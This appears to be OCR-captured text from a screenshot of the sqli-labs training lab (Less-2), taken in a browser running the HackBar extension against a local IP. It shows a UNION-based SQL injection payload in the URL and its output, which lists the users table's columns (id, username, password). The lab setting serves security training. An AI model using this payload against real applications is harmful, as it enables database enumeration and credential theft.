 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and
table_schema='security' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
ad URL http://192.168.2.5/sqli/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema='security'
lit URL